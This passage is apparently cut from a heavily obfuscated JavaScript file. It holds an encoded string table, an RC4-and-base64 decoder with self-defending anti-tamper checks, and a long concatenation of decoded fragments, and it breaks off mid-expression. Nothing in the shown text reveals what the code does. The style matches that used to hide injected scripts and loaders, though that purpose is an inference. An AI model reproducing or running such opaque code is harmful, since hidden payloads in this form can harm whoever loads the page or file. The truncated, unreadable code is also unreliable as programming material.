'k8kbWOKADq','W5iUW7jsW6q','W5BcMNpdMrq','W5hcG1ddKXu','W6tcJffWDq','WPhcQcqvgW','k8o6W64lhq','W6GzW5tdOGO','W49NtbNdOa','DmkhW44rW4y','hComW6qGcW','kSoBW6SFW7C','W6xcNvHVza','oMnbW58q','WPpcQYuAeG','c8kdpaJcGa','W4VcO8kZC8kF','nSkwtv8V','tJNcSspdMG','p8kbDX1O','CY/dJ8kNWOu','jJiWnmkp','hCknFrTb','WPNdU1FdP8kA','eCoWcIJcKa','ptDcEdy','rbldTg3cHG','lmk3Dv8o','W5ZcPJivsq','W6ZdICkuCmkH','W6KhWRGPWR0','WQdcISkJWQVdLq','W5ldKmohW6lcNG','W7OKW4BdVsG','EMS6csu','WQW7rSkrW6a','oSkIWPWMuq','kmoAW6KhW78','W7n/n8o8DG','xqWeW6bG','W6FdNfZdOLO','WPZcSJiicq','WPhdISoDWOhdTq','amkckHfG','lGhdLSkHW6G','smkLWPftW48','eSoJhdtcIq','WO3cKvtdQmkU','iCoKW6Spfq','prLxm8os','WQ3dJhBcUJy','tCoTWROXsW','mCoJx8oeEG','jX1DiCoc','WOTgW6FcT8kZ','yZddUHlcTG','WOT7ccST','WPtdG8o4W6ldMq','W5ZcG8kWBmkZ','W6/cLCkUACkn','rrxdHZZdGq','oSoLlZzU','Ar7dT8k/WQu','mCkQsHTT','W5xcOSkysCk9','jH9qWQ/cVq','wX3dPcFdJW','WOZcUWK2eW','WOPkWP1Hrq','i8kXAaTZ','nSkAsMuJ','WObkW6NcR8kQ','eCkPuaP3','WPu9BCkVW5C','WPKeCteo','isP4rHq','e3HDW7Wv','WR0xqmk0W4y','DSkcWPHRWPO','osHIdSo4','W4mGqmk0kW','f8kutwnp','W4WZW6DhW6C','talcJa/dHq','oCkmwHPU','nCk6vdvT','vYNdISk2WOu','WO9uW6VcQ8k3','bSoTESoAsW','WQarzSkkW4e','W6dcKuJdNmkt','WRjlcdaU','tryVcSkd','WOpdKdRdNSkf','pCooW78cW6G','zmoRWPWpsq','WOZdISooESks','fSoTW6SZhW','j8ojW7StW6S','W4dcV2zXvq','EZyaW4mX','tJhdN8k1WPS','ybJdGdhdRW','mSkfvgGZ','Df7cSGtdKW','v8khWQ1YW64','ib9AmCos','W4JcHmkgW5pcIG','W7tdTmogW6pcLq','W680WOJcPde','W40EWQJcRqi','W7dcSCkBrSkz','WRpdMJBdO8kA','jCkMvszQ','raNcOcJdQG','W5BcKgldVq4','E0WMgG0','W6RcOv3dQcO','rH3dOtldNa','rN0fjs0','qmoOW4mNWOO','WP9efmoTEq','WPjjW7BcRmkK','qCoRfXDk','WPD2eY4H','WOBcRHuOdW','ESoWqXBdP1DVW7/cOJNcM8of','prnSWQtcPq','nH1ZWRVcIa','W40WW7rnW70','WRX+WOfLva','vHxcMqVdIW','W7/cQhxdQ8kd','sMiBpsa','WQNdRmoCW4FcQq','W6eNWQtcPdi','aCoVW6qTtq','bSoFfJjk','W6xcSCk1B8ka','kCosW6aDW7m','W4S9W6PpW6e','W53dPxNdQCoN','cJ1JWQpcGG','W6i8WQRcStG','DrlcVG3dSq','cq1+WRFcOq','WO4/W5hdJt0','WPtdKmoDWPVdVG','WP7cOGW5da','oCo1dGHk','W4iCWPtcIqG','W7pcM2pdJX8','iSk4WPmSBa','kmoOgHDj','W6FcJuZdK8kk','W7uSt8kWpW','W4C9W7DsW7C','zdKhpmkZ','lanzo8oq','W7eJWRxcSZi','nc59WRpcLW','jCkgW4T2WOC','W6VcULxdVsK','r2CXoWO','WPvbW5RdL0JdISobhCkGW6lcRCoW','urddQg7cGa','fWpdJCkkW6C','wGdcOsBdTG','W6PvrbJdOa','W7eHWOWPWRq','cmo5W4mNW7i','iCobW74mW6G','f8kJW4PWWQC','W7/cHMJdQW8','oCkmW5Wgdq','qH7dRxpcIa','qWFdVdNdMq','g8oPhZBcHa','nWTqWOxdOa','WQRdHhNcUJG','WOdcIISfdG','W6ZcVGZdGSki','WPpcRgRdH8kk','m8oHW7GOga','fSoXW4euWRe','WPldHaJdRmkz','W67cShddPc0','oSoKW7PrW6q','j8kIme/cUW','EcuzW443','nSoVW7Oeaa','WPVdKCobWORdRa','WORdVSodW5lcIq','BY0iW5W4','CZxdKw3cUW','W7ezW5RdRIO','WRuZw8kNW5y','DYRcGahdHa','WR0mDSkPpG','s8kDWQbWW7a','W4qFWOZcLtK','CNtdKfNcQa','W4jqDdJdIa','iSoKW5WvfW','W45LwaFdVG','dSkWwgKo','lI1BrrC','W7G6W5NdVZa','WPBcQcSdgW','W6BcJfnJFW','WRhdOCodW5/cPq','W7ZcMu7dGmkC','Du/cKa/dLq','WQzAW7D6W70','khjwWRZcOq','kCoxmqpcUa','WRmbW44LW6u','W5vGtbBdRq','zxyRWPKR','pIj7p8oC','hmkbpgxcJa','W5dcImkzu8ke','t8ooWQ8Mza','imkotgOW','W4K4uCkXka','W6VcPKZdGCoY','eSkwigpcNq','W7/cVSkHCmkh','iZjdtIy','lrX2oSoU','iSoLcHzs','WQCWrCkVW4S','W5pcICksumku','W7vWd8ovCW','W4VdOmk0qCkn','WOhcSX0ZfG','WPJdGCorW6VcIa','k8kgtxqT','WPpcStyRiG','hCkmW4Sonq','WOFcTZLhfa','W6dcGu5zrG','WQxdOhBcNXS','cmk7WQ46','WO7cUMNdJSkt','W63dVmoQW7xcQa','WPrsctzB','iNJdRCklW6K','xJZdLSk/WPa','WPLVos0N','W50+qmk4jq','WONcPYmHja','W5W5sCk8lG','gmkVCLWy','WPtdNW3dOCki','WOZcTdalba','vJ7cTY/dLa','WO/cOdOAcG','imknq2iY','p8okW64cW7m','W7ZcH0ZdGmkr','kmoOW4mjW6q','WQD+WRz/zG','WQZdHhpcRYm','W7XZl8o9za','WQlcRa4pla','iCoiv8owwq','W70XW6qWWOK','W7pcVe3dPJ4','a8ojmtX/','FbNcKrBdIa','eMvcW7uq','Ac0AW5m8','W6e6WQ/cPdG','rmoKWQW4uW','W7CSW5ldQt8','W5BcUsDyDG','tmkeWR5OW6O','WQ7dTCocWRJdKG','WQNcGXe7','kHpdQ8kSW4q','jmoMeGPe','oCoCjGlcRG','jbzuB14','imoGW6Winq','WPNdSJJdNCkt','CtFdJspdLq','xJNdLGxdKG','W6y6WPJcHJa','WPVcPZCCea','DdlcMHtdHG','sCo0WQWQva','dmoepILi','WRddGYRdT8kB','W4KUW7zpW7K','crnuqYu','o8oVhq1p','k8o5W5GIW7i','WPtcTq01fG','W6WWW4BdQdO','WOLWWRSjga','W71xrMhdLa','W63dVCoPW6/cSq','W7G7W53dSsS','W4FdUCo7W47cNa','WQfSmW8f','W6VcKuTHFq','sJ3dN8k2WOy','m8oEs8oEtG','WRrgbY0o','W79Gk8oYDG','WPxcVYqfcq','WRDAW7dcJ8kw','omkLqYTP','W5ZcG8kJCCk4','xrupdSkG','WQFdPuldLSkS','WP47W6qIWOK','W4CNW6HqW64','ka/dOmkrW5e','j8o2gH5f','sw8BiI4','wmoVWRWXuW','wa0xW6rV','uHumdJS','fGpdISksW6O','W7RcQ8k5smkP','W7DaEq7dKW','uaW4f8kx','i3HGW7yc','WOGDE8kzW7S','pSoXWQfuWPS','rruBWPJcOq','qXpdO33cGW','oCo5cG1j','FG7cUNZcQW','l8oUlsxcRq','DJpdNeBcNq','qGtdSdZdMq','wx0JwmkMWRtdIIv8BSkiDW','W4XMtGVdQG','WOZdGvhcUJC','W7pcVSkXW7/cIay0wCkUcSo4DW','WOHmCqaM','W7maW6LyW7W','mCoTW6Ceeq','gsH5bmoI','Amo4WO44kW','W5pcImk1B8kQ','W5TSuWpdQG','b8onlrHK','W6SHW4tdVcK','WP5nWP4VWQK','WQ5ZWRzGBW','nSoXyv8K','mmksW4WuWRW','W7yUWPS0WRC','W6VcJmkdDCkX','pSo4eqHE','W7mEWRNcIr8','W6RcSSk0C8ku','bmkrpgVcHG','WPazECksWQe','W5ihWQJcQZK','W5O1W69kW6i','W4aBu8kPxq','bMveW5e+','W7L2iSoMzW','WPdcRNVdN8kp','WRhdNIhdGSkS','rXVdRdpdOG','WRVdIxpcOsG','imoVvhGd','qJtcOY/dSG','W6KIWQJdOta','W54aFCkqaa','k8o1W6ijeq','d8oRpr3cIG','WQJdMuZcMX8','DZtdRIpcOW','W6qxDSkLkq','jmkyWOeBBq','WQjqW4NcVCks','zdicW4KV','WRVdMxVcUIO','W5nPCHVdSq','WRpdNZ7dSSkm','kSkcW4vZWOO','uNqlkIe','W6WUW4ddSWW','iJzuxZ8','gwr2W6eg','WRtdJ3pcVdu','W6RcMKr0CW','WRJdRHxdJ8ks','etHwWQlcVa','i8kKsYL7','BZ8EW6bj','pCoEW64pW7u','W7zluaZdLq','WQxdJhpcQJu','j15TW4C4','p8kaWPKStW','W6bVn8oHBG','nSkeW4fZWPW','W6FcPfldImk7','cbhdMSkbW7u','W55MrbRdQq','WOJcSYeAdG','iSojr8oftG','W68WW5BdScG','lH1IWQZcJW','WRNdJI3dRCk2','W7pcS2RcHYO','WPjkltS6','W55kqmkAvG','W64VW5FdQcW','kmktrgqS','DbVdL8kEWQu','dcHDWRNcGW','FaeSWPSm','W5ZcV1ddQLq','aCo4W7ml','W4C1WR8QWRy','WPBcSqmIea','n8oEW78dW7C','oqDclCoz','i8kgrwy3','qrldOJldLq','W7fnFrFdIq','WOJcVJawcq','WQa/v8k3W44'];function _0x1963843d(a,b){a=a-0x178;var c=_0x1963843c[a];if(_0x1963843d['lFyhvi']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1963843d['psvDmM']=h,_0x1963843d['rZytuF']={},_0x1963843d['lFyhvi']=!![];}var e=_0x1963843c[0x0],f=a+e,g=_0x1963843d['rZytuF'][f];if(g===undefined){if(_0x1963843d['NRqLFL']===undefined){var i=function(j){this['pZPquQ']=j,this['wPCEyO']=[0x1,0x0,0x0],this['obNdAt']=function(){return'newState';},this['itYbXY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GIGIOm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UdEAyu']=function(){var j=new RegExp(this['itYbXY']+this['GIGIOm']),k=j['test'](this['obNdAt']['toString']())?--this['wPCEyO'][0x1]:--this['wPCEyO'][0x0];return this['tTCSWS'](k);},i['prototype']['tTCSWS']=function(j){if(!Boolean(~j))return j;return this['FYwKTh'](this['pZPquQ']);},i['prototype']['FYwKTh']=function(j){for(var k=0x0,l=this['wPCEyO']['length'];k<l;k++){this['wPCEyO']['push'](Math['round'](Math['random']())),l=this['wPCEyO']['length'];}return j(this['wPCEyO'][0x0]);},new i(_0x1963843d)['UdEAyu'](),_0x1963843d['NRqLFL']=!![];}c=_0x1963843d['psvDmM'](c,b),_0x1963843d['rZytuF'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1963843d;while(!![]){try{var c=parseInt(U(0x335,'7hWT'))+-parseInt(U(0x850,'ejx$'))+parseInt(U(0x458,'AuFC'))*-parseInt(U(0x661,'shH@'))+parseInt(U(0x7a1,'*!l%'))*parseInt(U(0x448,'*2%%'))+parseInt(U(0x1af,'bUPu'))*-parseInt(U(0x471,'ENX8'))+-parseInt(U(0x1e4,'KKiu'))+parseInt(U(0x5f9,'XHG['))*parseInt(U(0x199,'Tfq&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1963843c,0x74273),!function(){var V=_0x1963843d,c={};c[V(0x8e3,'[ek[')]=function(z,A){return z<A;},c[V(0x7a0,'y4@3')]=function(z,A){return z!==A;},c[V(0x2d7,'*sBB')]=function(z,A){return z===A;},c[V(0x4ed,'s[8)')]=function(z,A){return z+A;},c[V(0x308,'7hWT')]=function(z,A){return z*A;},c[V(0x3fd,'DFy7')]=function(z,A){return z-A;},c[V(0x8cf,'vXnd')]=function(z,A){return z+A;},c[V(0x1b5,'nD6Y')]=function(z,A){return z===A;},c[V(0x6df,'EZZo')]=function(z,A){return z===A;},c[V(0x9fa,'#%]z')]=function(x,y,z,A,B,E,I,J,K,S,T){return x(y,z,A,B,E,I,J,K,S,T);},c[V(0x17c,'AXLv')]=function(z,A){return z||A;},c[V(0x540,'nC%$')]=function(x,y){return x(y);},c[V(0x41a,'@Vm[')]=function(x){return x();},c[V(0x484,'YFQ]')]=function(x,y,z,A,B,E,I,J){return x(y,z,A,B,E,I,J);},c[V(0x1a6,'(]&S')]=function(z,A){return z!==A;},c[V(0x572,'Ul&l')]=function(z,A){return z!==A;},c[V(0x17f,'(^Ay')]=function(z,A){return z!==A;},c[V(0x688,'y4@3')]=function(z,A){return z!==A;},c[V(0x5b1,'nC%$')]=function(z,A){return z!==A;},c[V(0x96a,'j7l3')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x353,'3fCz')]=function(x){return x();},c[V(0x2f2,'PX(Y')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x192,'shH@')]=function(z,A){return z<A;},c[V(0x30d,'Ul&l')]=function(x,y){return x(y);},c[V(0x3d7,'(^Ay')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x7d4,'VaJv')]=function(z,A){return z||A;},c[V(0x9a3,'VaJv')]=V(0x81c,'ENX8')+V(0x583,'AuFC')+V(0x6ce,'#%]z')+V(0x6ca,'#%]z')+V(0x27a,'TcjQ')+V(0x412,'shH@')+V(0x5ee,'KKiu')+V(0x901,'@Y2c')+V(0x1f4,'#%]z')+V(0x66a,'ejx$')+V(0x813,'3fCz')+V(0x289,'s[8)')+V(0x8d7,'$#gr')+V(0x68d,'KKiu')+V(0x4a9,'$#gr')+V(0x180,'Qw)G')+V(0x68c,'CKK^')+V(0x28f,'shH@')+V(0x771,'y4@3')+V(0x338,'EZZo')+V(0x967,'nC%$')+V(0x775,'e!Ns')+V(0x54e,'y4@3')+V(0x2ac,'AXLv')+V(0x620,'bUPu')+V(0x31c,'AuFC')+V(0x51a,'D4g%')+V(0x78b,'Lhz5')+V(0x1e9,'#%]z')+V(0x571,'Vc1#')+V(0x2c9,'Yi&h')+V(0x3b6,'Qw)G')+V(0x4a8,'EZZo')+V(0x33c,'AXLv')+V(0x9e8,'[ek[')+V(0x7f8,'[ek[')+V(0x5f4,'XHG[')+V(0x596,'I@LJ')+V(0x848,'vXnd')+V(0x5af,'Tfq&')+V(0x518,'nC%$')+V(0x44c,'AuFC')+V(0x846,'(]&S')+V(0x8ea,'y4@3')+V(0x1a1,'shH@')+V(0x8ab,'[ek[')+V(0x467,'*2%%')+V(0x9bd,'Ul&l')+V(0x913,'y4@3')+V(0x868,'*!l%')+V(0x9e6,'FCMd')+V(0x5f3,'(^Ay')+V(0x4e4,'ENX8')+V(0x55b,'(^Ay')+V(0x473,'%$r@')+V(0x5d8,'Tfq&')+V(0x422,'KKiu')+V(0x635,'I@LJ')+V(0x3b0,'TcjQ')+V(0x9a7,'PX(Y')+V(0x818,'FCMd')+V(0x954,'KKiu')+V(0x719,'MNpI')+V(0x9da,'@Y2c')+V(0x4c1,'%$r@')+V(0x5f6,'vXnd')+V(0x81b,'j7l3')+V(0x2ff,'6n4a')+V(0x8b7,'*!l%')+V(0x57e,'CKK^')+V(0x704,'%$r@')+V(0x7c7,'bUPu')+V(0x559,'YFQ]')+V(0x499,'e!Ns')+V(0x731,'DFy7')+V(0x78a,'KKiu')+V(0x1dc,'vXnd')+V(0x18a,'k6fy')+V(0x416,'3fCz')+V(0x311,'KKiu')+V(0x78e,'Lhz5')+V(0x888,'Lhz5')+V(0x658,'(]&S')+V(0x74b,'Yi&h')+V(0x190,'DFy7')+V(0x5c7,'CKK^')+V(0x2c6,'nC%$')+V(0x5a9,'KKiu')+V(0x9c9,'@Y2c')+V(0x4c8,'KKiu')+V(0x449,'*!l%')+V(0x36b,'CKK^')+V(0x6f4,'j7l3')+V(0x3c7,'XHG[')+V(0x938,'*sBB')+V(0x42d,'*sBB')+V(0x500,'FCMd')+V(0x8f1,'TcjQ')+V(0x6ef,'g#Rs')+V(0x2e5,'Vc1#')+V(0x78d,'EZZo')+V(0x73d,'*sBB')+V(0x183,'ENX8')+V(0x652,'Qw)G')+V(0x929,'k6fy')+V(0x7b4,'Ul&l')+V(0x5ec,'AuFC')+V(0x92b,'$#gr')+V(0x4af,'D4g%')+V(0x345,'nC%$')+V(0x261,'Tfq&')+V(0x6a5,'Qw)G')+V(0x737,'Tfq&')+V(0x17a,'shH@')+V(0x6f5,'@Vm[')+V(0x3c8,'CKK^')+V(0x706,'Yi&h')+V(0x421,'PX(Y')+V(0x425,'s[8)')+V(0x29b,'j7l3')+V(0x74e,'Qw)G')+V(0x5b6,'KKiu')+V(0x4da,'Qw)G')+V(0x4c2,'nC%$')+V(0x826,'e!Ns')+V(0x409,'*sBB')+V(0x7b9,'AXLv')+V(0x9b4,'Vc1#')+V(0x90a,'TcjQ')+V(0x921,'VaJv')+V(0x5ab,'*sBB')+V(0x665,'CKK^')+V(0x8cc,'AuFC')+V(0xa10,'Lhz5')+V(0x7d8,'ejx$')+V(0x8d1,'CKK^')+V(0x221,'D4g%')+V(0x76c,'*sBB')+V(0x479,'PX(Y')+V(0x60d,'Ul&l')+V(0x8e4,'X([1')+V(0x3fb,'Vc1#')+V(0x6b1,'k6fy')+V(0x68f,'Qw)G')+V(0x411,'AuFC')+V(0x2a1,'@Y2c')+V(0x687,'s[8)')+V(0x47e,'#%]z')+V(0x502,'*!l%')+V(0x6c9,'KKiu')+V(0x747,'g#Rs')+V(0x892,'KKiu')+V(0x607,'%$r@')+V(0x933,'Lhz5')+V(0x616,'j7l3')+V(0x1c0,'D4g%')+V(0x751,'nC%$')+V(0x1a9,'7hWT')+V(0x203,'Tfq&')+V(0x4fe,'@Y2c')+V(0x1c4,'Qw)G')+V(0x4f5,'YFQ]')+V(0x309,'Ee]k')+V(0x808,'I@LJ')+V(0x4ba,'3fCz')+V(0x1e1,'ejx$')+V(0x307,'VaJv')+V(0x5d4,'*!l%')+V(0x3f5,'FCMd')+V(0x50e,'MNpI')+V(0x707,'Ul&l')+V(0x51b,'Ul&l')+V(0x43a,'bUPu')+V(0x2ad,'@Vm[')+V(0x31e,'bUPu')+V(0x9cd,'#%]z')+V(0x1fc,'CKK^')+V(0x86e,'#%]z')+V(0x2af,'(^Ay')+V(0x442,'DFy7')+V(0x75c,'nD6Y')+V(0x4bb,'$#gr')+V(0x9ff,'FCMd')+V(0x413,'#%]z')+V(0x299,'D4g%')+V(0x920,'MNpI')+V(0x35a,'XHG[')+V(0x65b,'TcjQ')+V(0x92c,'y4@3')+V(0x76f,'EZZo')+V(0x8ae,'g#Rs')+V(0x3a6,'Qw)G')+V(0x858,'nD6Y')+V(0x5e6,'nC%$')+V(0x993,'YFQ]')+V(0x57f,'ejx$')+V(0x1ab,'@Vm[')+V(0x824,'FCMd')+V(0x3aa,'Vc1#')+V(0x97a,'@Vm[')+(V(0x398,'CKK^')+V(0x9e2,'g#Rs')+V(0x1d9,'Qw)G')+V(0x9a6,'PX(Y')+V(0x678,'AuFC')+V(0x6fb,'*sBB')+V(0x369,'*sBB')+V(0x3f1,'TcjQ')+V(0x9e4,'y4@3')+V(0x558,'Vc1#')+V(0x899,'#%]z')+V(0x4f6,'Qw)G')+V(0x36e,'XHG[')+V(0x207,'@Vm[')+V(0x536,'Qw)G')+V(0x599,'ejx$')+V(0x342,'Tfq&')+V(0x88e,'(]&S')+V(0x4a1,'ENX8')+V(0x7e9,'AuFC')+V(0x5e8,'Qw)G')+V(0x269,'*!l%')+V(0x69d,'#%]z')+V(0x855,'Ee]k')+V(0x860,'vXnd')+V(0x8ed,'@Vm[')+V(0x9c1,'@Vm[')+V(0xa02,'shH@')+V(0x48b,'AuFC')+V(0x25b,'$#gr')+V(0x543,'X([1')+V(0x81a,'#%]z')+V(0x5b0,'bUPu')+V(0x573,'ejx$')+V(0x397,'D4g%')+V(0x250,'Ul&l')+V(0x6af,'DFy7')+V(0x351,'[ek[')+V(0x6b6,'bUPu')+V(0x7de,'KKiu')+V(0x2c8,'Tfq&')+V(0x37e,'ENX8')+V(0x625,'Tfq&')+V(0x6b0,'shH@')+V(0x3ea,'Vc1#')+V(0x8ad,'#%]z')+V(0x611,'KKiu')+V(0x2d1,'XHG[')+V(0x4c6,'Yi&h')+V(0x52b,'#%]z')+V(0x666,'EZZo')+V(0x453,'e!Ns')+V(0x3b3,'*sBB')+V(0x205,'MNpI')+V(0xa06,'PX(Y')+V(0x1c8,'KKiu')+V(0x1f3,'7hWT')+V(0x455,'XHG[')+V(0x700,'s[8)')+V(0x37d,'Vc1#')+V(0x622,'FCMd')+V(0x6bb,'D4g%')+V(0x344,'@Y2c')+V(0x9fd,'bUPu')+V(0x3c0,'AuFC')+V(0x948,'MNpI')+V(0x873,'%$r@')+V(0x6be,'@Vm[')+V(0x55a,'g#Rs')+V(0x193,'DFy7')+V(0x62c,'YFQ]')+V(0x584,'ejx$')+V(0x8fe,'XHG[')+V(0x4d7,'nD6Y')+V(0x6a8,'[ek[')+V(0x785,'@Vm[')+V(0xa0a,'[ek[')+V(0x349,'AuFC')+V(0x29d,'XHG[')+V(0x84d,'VaJv')+V(0x280,'y4@3')+V(0x5bd,'nD6Y')+V(0x1a3,'YFQ]')+V(0x45c,'X([1')+V(0x6c7,'*2%%')+V(0x7bf,'k6fy')+V(0x7e7,'Tfq&')+V(0x590,'vXnd')+V(0x61f,'YFQ]')+V(0x974,'bUPu')+V(0x6fa,'DFy7')+V(0x1e0,'(]&S')+V(0x2a9,'shH@')+V(0x2d9,'Lhz5')+V(0x2e7,'DFy7')+V(0x49d,'Tfq&')+V(0x624,'XHG[')+V(0x802,'e!Ns')+V(0x3d1,'Vc1#')+V(0x290,'@Y2c')+V(0x555,'DFy7')+V(0x63f,'bUPu')+V(0x720,'X([1')+V(0x71b,'I@LJ')+V(0x249,'bUPu')+V(0x1ae,'Yi&h')+V(0x776,'Vc1#')+V(0x5d7,'shH@')+V(0x40f,'DFy7')+V(0x585,'Ee]k')+V(0x6d5,'CKK^')+V(0x327,'Ul&l')+V(0x1eb,'nC%$')+V(0x94f,'(]&S')+V(0x2aa,'@Vm[')+V(0x932,'ENX8')+V(0x73c,'nC%$')+V(0x9ee,'j7l3')+V(0x1da,'D4g%')+V(0x2fa,'e!Ns')+V(0x88c,'bUPu')+V(0x36f,'g#Rs')+V(0x233,'Ul&l')+V(0x63d,'nC%$')+V(0x367,'Ul&l')+V(0x4c0,'CKK^')+V(0x83c,'TcjQ')+V(0x765,'ENX8')+V(0x728,'PX(Y')+V(0x7c4,'Yi&h')+V(0x849,'Lhz5')+V(0x591,'*!l%')+V(0x219,'EZZo')+V(0x91b,'7hWT')+V(0x867,'X([1')+V(0x17d,'e!Ns')+V(0x9bb,'#%]z')+V(0x76a,'*!l%')+V(0x65a,'(]&S')+V(0x71f,'y4@3')+V(0x2f8,'shH@')+V(0x9cb,'AXLv')+V(0x9de,'AuFC')+V(0x441,'#%]z')+V(0x4be,'$#gr')+V(0x82f,'MNpI')+V(0x210,'Vc1#')+V(0x673,'MNpI')+V(0x72a,'Yi&h')+V(0x251,'Ul&l')+V(0x68b,'(^Ay')+V(0x760,'MNpI')+V(0x854,'g#Rs')+V(0x52d,'MNpI')+V(0x819,'Ul&l')+V(0x602,'Lhz5')+V(0x8bf,'s[8)')+V(0x9dd,'EZZo')+V(0x7ef,'XHG[')+V(0x1d7,'j7l3')+V(0x46b,'XHG[')+V(0x69c,'I@LJ')+V(0x2a6,'j7l3')+V(0x56e,'DFy7')+V(0x8eb,'AuFC')+V(0x5df,'#%]z')+V(0x4f4,'$#gr')+V(0x82a,'bUPu')+V(0x7db,'nD6Y')+V(0x878,'j7l3')+V(0x282,'@Y2c')+V(0x676,'bUPu')+V(0x71d,'YFQ]')+V(0x260,'VaJv')+V(0x43d,'$#gr')+V(0x377,'(^Ay')+V(0x9d0,'bUPu')+V(0x7d3,'Lhz5')+V(0x336,'VaJv')+V(0x2ef,'7hWT')+V(0x615,'*sBB')+V(0x520,'YFQ]')+V(0x1d8,'Ee]k')+V(0x62a,'I@LJ')+V(0x5cc,'nC%$')+V(0x8b1,'3fCz')+V(0x3f3,'g#Rs')+V(0x61b,'Lhz5')+V(0x320,'Tfq&')+V(0x2f3,'[ek[')+V(0x346,'XHG[')+V(0x3f4,'KKiu')+V(0x31f,'YFQ]')+V(0x8d8,'PX(Y')+V(0x5f5,'FCMd')+V(0x463,'nC%$')+V(0x1e2,'Lhz5')+V(0x829,'CKK^')+V(0x60b,'DFy7')+V(0x3ac,'TcjQ'))+(V(0x390,'@Vm[')+V(0x7c0,'%$r@')+V(0x7d5,'Ee]k')+V(0x19d,'FCMd')+V(0x281,'3fCz')+V(0x2c3,'I@LJ')+V(0x17b,'I@LJ')+V(0x88a,'$#gr')+V(0x47c,'ENX8')+V(0x877,'XHG[')+V(0x8e7,'Vc1#')+V(0x953,'#%]z')+V(0x690,'(]&S')+V(0x595,'vXnd')+V(0x95f,'Tfq&')+V(0xa12,'(^Ay')+V(0x718,'Qw)G')+V(0x7b6,'#%]z')+V(0x617,'Ee]k')+V(0x293,'$#gr')+V(0x8dd,'X([1')+V(0x9d1,'Vc1#')+V(0x2d2,'%$r@')+V(0x55d,'VaJv')+V(0x862,'Tfq&')+V(0x97e,'*2%%')+V(0x4c9,'Qw)G')+V(0x5bc,'Ul&l')+V(0xa00,'k6fy')+V(0x423,'DFy7')+V(0x494,'shH@')+V(0x670,'s[8)')+V(0x407,'X([1')+V(0x211,'%$r@')+V(0x218,'PX(Y')+V(0x5b2,'Qw)G')+V(0x6c5,'MNpI')+V(0x39a,'*2%%')+V(0x6c1,'AuFC')+V(0x2b2,'XHG[')+V(0x368,'bUPu')+V(0x882,'%$r@')+V(0x3cf,'g#Rs')+V(0x21c,'PX(Y')+V(0x7e6,'Vc1#')+V(0x961,'D4g%')+V(0x32f,'MNpI')+V(0x2b9,'KKiu')+V(0x85d,'I@LJ')+V(0x501,'shH@')+V(0x763,'j7l3')+V(0x6e7,'k6fy')+V(0x217,'Tfq&')+V(0x9aa,'*sBB')+V(0x627,'g#Rs')+V(0x912,'(]&S')+V(0x781,'KKiu')+V(0x8b8,'Ul&l')+V(0x712,'*2%%')+V(0x62d,'@Vm[')+V(0x5b3,'Vc1#')+V(0x6fc,'Lhz5')+V(0x72c,'7hWT')+V(0x4b8,'(]&S')+V(0x601,'EZZo')+V(0x7aa,'s[8)')+V(0x736,'3fCz')+V(0x4ae,'bUPu')+V(0x89a,'s[8)')+V(0x352,'XHG[')+V(0x552,'*sBB')+V(0x312,'@Vm[')+V(0x8b4,'DFy7')+V(0x87e,'bUPu')+V(0x2cc,'X([1')+V(0x2c4,'Vc1#')+V(0x379,'PX(Y')+V(0x546,'Ee]k')+V(0x195,'DFy7')+V(0x3de,'@Vm[')+V(0x41c,'*sBB')+V(0x488,'XHG[')+V(0x7ca,'Qw)G')+V(0x430,'6n4a')+V(0x735,'g#Rs')+V(0x32c,'VaJv')+V(0x204,'vXnd')+V(0x8fa,'*sBB')+V(0x1a4,'@Y2c')+V(0x2cd,'y4@3')+V(0x51e,'XHG[')+V(0x67d,'e!Ns')+V(0x839,'#%]z')+V(0x683,'e!Ns')+V(0x674,'KKiu')+V(0x977,'YFQ]')+V(0x684,'ejx$')+V(0x22e,'bUPu')+V(0x90e,'Ee]k')+V(0x3d8,'vXnd')+V(0x334,'ejx$')+V(0x6ab,'$#gr')+V(0x85f,'Qw)G')+V(0x547,'EZZo')+V(0x657,'e!Ns')+V(0xa0f,'s[8)')+V(0x841,'y4@3')+V(0x5e4,'7hWT')+V(0x46f,'ENX8')+V(0x633,'(]&S')+V(0x734,'j7l3')+V(0x887,'#%]z')+V(0x287,'j7l3')+V(0x3d3,'Tfq&')+V(0x3e6,'AuFC')+V(0x3d6,'#%]z')+V(0x73b,'shH@')+V(0x5a4,'*sBB')+V(0x54d,'ENX8')+V(0x365,'Yi&h')+V(0x223,'VaJv')+V(0x297,'DFy7')+V(0x4e1,'Yi&h')+V(0x90b,'@Vm[')+V(0x4d2,'Qw)G')+V(0x9bf,'%$r@')+V(0x37a,'XHG[')+V(0x20a,'7hWT')+V(0x565,'nD6Y')+V(0x8e9,'YFQ]')+V(0x98e,'Tfq&')+V(0x1ed,'Yi&h')+V(0x65f,'EZZo')+V(0x8ca,'@Y2c')+V(0x6bd,'*sBB')+V(0x768,'YFQ]')+V(0x4b1,'XHG[')+V(0x7fb,'#%]z')+V(0x395,'$#gr')+V(0x348,'Qw)G')+V(0x1a5,'nC%$')+V(0x1ad,'k6fy')+V(0x83a,'I@LJ')+V(0x276,'AuFC')+V(0x52e,'MNpI')+V(0x1df,'(^Ay')+V(0x5c0,'AuFC')+V(0x2ce,